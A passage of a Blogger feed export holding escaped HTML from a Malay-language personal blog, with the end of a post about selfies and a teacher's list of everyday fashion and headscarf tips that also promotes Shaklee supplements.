src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrQlazutm_F1-bcESUd-nXH8F9zZficmlmbk5m857KIWRC-Vg6S6hyphenhyphenmbshPxBnCuQaWt6MldLg60raDgcl5gmZMbHkJcUKUD0JFd7FOD1v7FOXdJkU9KQ04WlS7YP6m943BQIFO2Ih2YcI\/s1600\/IMG_76306306469892-1.jpg\" height=\"309\" title=\"selfie dr muzaffar\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003ENak pegang kamera sendiri, tangan tak cukup panjang..so orang amikkan lah..hehe\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003ECer korang baca ni..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.31999969482422px; text-align: left;\"\u003E\"Pakar kesihatan mental Thailand itu memetik kata-kata seorang pakar psikiatri Amerika yang berkata, \u003Cb\u003Eselfie boleh menyebabkan seseorang hilang atau kurang keyakinan diri\u003C\/b\u003E. Beliau menambah pegawai kesihatan awam di United Kingdom mengumumkan ketagihan terhadap media sosial seperti Facebook dan Twitter merupakan satu jenis penyakit dan lebih daripada 100 pesakit mendapatkan rawatan setiap tahun.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003EOk..jap..jap..saya belum masuk dalam golongan penyakit mental tu ye..just for fun..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003EIni orang..sentiasa ada monopod , senang nak selfie..I tumpang sekaki jer tau..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5l_c4VzQCuugfBHpyDGo8dBlXQRWTMLB83_r1xWuTh4fUBU6cWT0h1U-6uPrsjybPER87tgEDTuJs8uXjA6_rEkrdhCYOEoqW0soSz0CuTRpZv_MA6fLXhMWvM0xSCO2AdPXJMG9yUMT\/s1600\/IMG_52520884472591.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"selfie\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5l_c4VzQCuugfBHpyDGo8dBlXQRWTMLB83_r1xWuTh4fUBU6cWT0h1U-6uPrsjybPER87tgEDTuJs8uXjA6_rEkrdhCYOEoqW0soSz0CuTRpZv_MA6fLXhMWvM0xSCO2AdPXJMG9yUMT\/s1600\/IMG_52520884472591.jpeg\" height=\"240\" title=\"selfie\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n#cabaran30hariblog#day9#selfie\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003Esu|shaklee Masjid Tanah|Kuala Sungai Baru|Sungai Udang|Pengkalan Balak|ALorgajah|Pos seluruh Malaysia.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/1708225233763829696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2014\/09\/perdana-menteri-malaysia-suka-selfie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/1708225233763829696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/1708225233763829696"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2014\/09\/perdana-menteri-malaysia-suka-selfie.html","title":"PERDANA MENTERI MALAYSIA SUKA SELFIE?"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVr1ecOWzXMq6MzfZZP11e5D5Eqr-JkWS5RmFcrJnoPmXUSSJkKq-XE5sdtYT1QPOgZykthKdF4kHyvN1L0ZTKPNt9WJTp5_Zz3sYn5-UZ0VpV9c_XqKX211VoG1YC8GuKj6a1UF022BU\/s72-c\/selfie_najib_Obama.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-6738473058345039532"},"published":{"$t":"2014-09-22T22:07:00.002-07:00"},"updated":{"$t":"2014-11-04T05:59:19.804-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"30 HARI BLOG"}],"title":{"type":"text","$t":"SAYA SUKA BERFESYEN.."},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;\"\u003ETIPS FESYEN TERKINI..GAYA CIKGU SUHAILA..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003EKalau nak cerita pasal fesyen..memang la saya suka sangat..sebab saya memang suka melaram..maklumlah..jdi cikgu ni mesti tukar tukar baju selalu..dalam almaari kat umah ni..bukan setakat 1 almari..penuh dua almari..tu pun rasa bosan dengan baju baju yang ada..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003ESaya pilih baju..tak semestinya mahal..yang penting saya suka baju tu dan selesa dipakai..kadang kadang bju yang beli kat lelong \u003Cb\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2014\/09\/membeli-belah-di-pasar-kemboja-parit.html\"\u003Epasar kemboja\u003C\/a\u003E\u003C\/b\u003E tu orang kata mahal macam mahal jer..padahal rm 15 ajer..yang penting bagaimana cara kita menggayakannya..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ\/s1600\/20140329_161158.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fesyen tudung\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ\/s1600\/20140329_161158.jpg\" height=\"200\" title=\"fesyen tudung\" width=\"150\" \/\u003E\u0026nbsp; \u0026nbsp; \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLVbl4_wbVGj_qJXesc9k0AtSLKb96Sve2BTkHnaPvp7XnkH77QGaWhADF44RMwLPuHjfSb5HWbqdFywll41GS67PJSbo1U0_Y2I8W2LoWymMlGPwF7_isyEQ_DZdinbx1KCMUEzTqo9-0\/s1600\/su+775.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fesyen tudung\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLVbl4_wbVGj_qJXesc9k0AtSLKb96Sve2BTkHnaPvp7XnkH77QGaWhADF44RMwLPuHjfSb5HWbqdFywll41GS67PJSbo1U0_Y2I8W2LoWymMlGPwF7_isyEQ_DZdinbx1KCMUEzTqo9-0\/s1600\/su+775.jpeg\" height=\"200\" title=\"fesyen tudung\" width=\"150\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkCAzfMjAY6zS2Uz2I_L8fV6xypH_JRU1rQNcWzDwSrAX8NJW7BGBhF24Ri0bV_D6htqgVJw4yIqd4IPfnlDmZ9dt-W3FNhf8X-cS22AAThBWFa5qwduVatPBgJf6kj_P2SYAqf6DFJYV\/s1600\/IMG_129541316811714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fesyen tudung\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkCAzfMjAY6zS2Uz2I_L8fV6xypH_JRU1rQNcWzDwSrAX8NJW7BGBhF24Ri0bV_D6htqgVJw4yIqd4IPfnlDmZ9dt-W3FNhf8X-cS22AAThBWFa5qwduVatPBgJf6kj_P2SYAqf6DFJYV\/s1600\/IMG_129541316811714.jpeg\" height=\"200\" title=\"fesyen tudung\" width=\"107\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;\"\u003ESantai \u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Majlis Persaraan \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; Nak masuk kelas\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;\"\u003ETIPS FESYEN TERKINI..GAYA CIKGU SUHAILA..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E1.Tudung..saya suka pakai tudung yang pelbagai, bosan dengan bawal ,saya pakai shawl, tak pernah ada satu fesyen saya pakai pergi sekolah tetapi paling saya jarang pakai ialah tudung awning keras tu..tudung tu hanya bila terpaksa..dah lewat nak pergi sekolah..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E2.Baju, kalau pergi sekolah mestilah pakai baju kurung atau kurung moden..saya suka kurung moden..sekali sekala pakai la blouse ke ..yang pastinya mesti kemas dan selesa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E3.Warna..biasanya saya suka warna terang dan ceria..kalau pakai baju kosong, tudung mesti bercorak,dan juga sebaliknya\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E4.Fesyen tudung pulak..macam macam fesyen..belit sana.belit sini, kadang kadang kat sekolah member pulak suruh buat tunjuk cara pakai tudung..Anak murid pula sibuk tanya kat mana beli tudung..padahal tudung murah beli kat pasar malam pun ada..hehe..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E5.kasut..of course, mesti pakai kasut tinggi sebab saya tak berapa nak tinggi tapi bukan kasut tumit tinggi yang halus tu..itu dah lama tak pakai..nanti sakit tumit..so kurangkan pressure pada kaki sebab saya banyak berjalan.Yang penting kasut mesti selesa dan ringan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E7.handbag..pakai sampai koyak..baru beli baru..Saiz handbag sesuaikan dengann body saya yang cute ni..Simple simple jer beg tapi cantik..murah jer ..yang penting saya suka..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E8.Sekali sekala pakai la baju dengan fesyen yang tak pernah kita pakai..nampak lain sikit ..keke..i like.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E9.Paling penting fesyen kita sesuai dengan keadaan dan majlis ..jangan main taram jer pakai baju..nak pergi pasar pakai baju blink blik..haha..lari ikan kat pasar tu..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E10.Warna baju..biarlah sedap mata memandang,usah la mai hentam ja..kalau umur dah 40 an..jangan la pulak pakai macam nenek tua..dan jangan la pulak pakai macam budak remaja..pelik rupanya..saya suka semua warna.tapi paling banyak baju saya semua warna ceria,tak banyak warna dull gitu..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E11. Aksesori..wah..wah..mami jarum..eksesori saya ialah, jam dan cincin sekali sekala rantai labuh haisan..tiada cincin besar, gelang emas besar..sungguh merimaskan..nanti dalam makmal asyik nak betulkan gelang plak nak buat eskperimen..hehe..saya suka simple..tak da barang kemas lagi selesa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E12.Saya pakai baju yang saya suka bukan apa yang orang suka\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E13.Bosan dengan baju yang dah sedia dipakai? Saya paling suka buat matching baju, blouse gandingkan dengan skirt perlbagai fesyen,nampak berbeza tapi sebenarnya kita recyle apa yang ada..yang penting pandai menggayakannya\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E14.Satu lagi tips pakai tudung.Jangan pakai baju yang sama dengan tudung yang sama bila kita pakai sesuatu baju tu.Cuba tukar, contoh..mula mula pakai baju dengan tudung pink, mungkin lain kali baju yang sama pakai pulak dengan tudung warna biru..mesti nampak berbeza..cubalah..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px; line-height: 21px;\"\u003E15.Pakai baju cantik , berfesyen macamna pun kalau kulit muka kusam dan make up tebal pun tak guna..Saya mengamalkan makan \u003Cb\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2014\/04\/collegen-powder.html\"\u003Evitamin\u003C\/a\u003E shaklee\u003C\/b\u003E untuk kulit cantik tanpa perlu makeup yang tebal..\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;\"\u003EOk setakat ni aje perkongsian saya\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2014\/04\/energizing-soy-protein.html\"\u003EKulit cantik\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cb\u003E\u003Cspan id=\"goog_1764381014\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1764381015\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 